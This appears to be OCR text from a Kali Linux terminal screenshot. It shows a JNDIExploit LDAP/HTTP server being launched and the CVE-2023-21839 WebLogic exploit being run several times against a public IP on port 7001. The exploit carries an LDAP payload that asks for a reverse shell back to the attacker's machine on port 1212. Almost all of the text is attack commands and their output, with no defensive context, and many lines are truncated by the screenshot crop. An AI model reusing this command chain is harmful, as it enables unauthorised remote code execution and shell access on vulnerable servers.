 kali@kali: ~/Desktop/JNDI
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/JNDIExploit1.2]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.60.130
Error: Unable to access jarfile JNDIExploit-1.2-SNAPSHOT.jar
┌──(kali㉿kali)-[~/Desktop/JNDIExploi
└─$ java -jar JNDIExploit.jar -i 192
Error: Unable to access jarfile JNDI
┌──(kali㉿kali)-[~/Desktop/JNDIExploi
└─$ cd ..
┌──(kali㉿kali)-[~/Desktop]
└─$ cd JNDI
┌──(kali㉿kali)-[~/Desktop/JNDI]
└─$ java -jar JNDIExploit-1.2-SNAPSH
Picked up _JAVA_OPTIONS: -Dawt.useSys
[+] LDAP Server Start Listening on 1
[+] HTTP Server Start Listening on 8
^C
┌──(kali㉿kali)-[~/Desktop/JNDI]
└─$ java -jar JNDIExploit-1.2-SNAPSH
Picked up _JAVA_OPTIONS: -Dawt.useSys
[+] LDAP Server Start Listening on 1
[+] HTTP Server Start Listening on 8
kali@kali: ~/Desktop/CVE-2023-21839/cmd
File Actions Edit View Help
[*] your-ip: 107.151.249.152
[*] your-port: 7001
[*] your-ldap: ldap://192.168.60.130:1389/SimpleCommand
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest
┌──(kali㉿kali)-[~/Desktop/CVE-2023-21839/cmd]
└─$ ./CVE-2023-21839 -ip 107.151.249.152 -port 7001 -ldap ldap://192.168.60.130:1389/Basic/ReverseShell/192.168.60.130/1212
[*] your-ip: 107.151.249.152
[*] your-port: 7001
[*] your-ldap: ldap://192.168.60.130:1389/Basic/ReverseShell/192.168.60.130/1212
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest
┌──(kali㉿kali)-[~/Desktop/CVE-2023-21839/cmd]
└─$ ./CVE-2023-21839 -ip 107.151.249.152 -port 7001 -ldap ldap://192.168.60.130:1389/Basic/ReverseShell/192.168.60.130/1212
[*] your-ip: 107.151.249.152
[*] your-port: 7001
[*] your-ldap: ldap://192.168.60.130:1389/Basic/ReverseShell/192.168.60.130/1212
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest
┌──(kali㉿kali)-[~/Desktop/CVE-2023-21839/cmd]
└─$ sS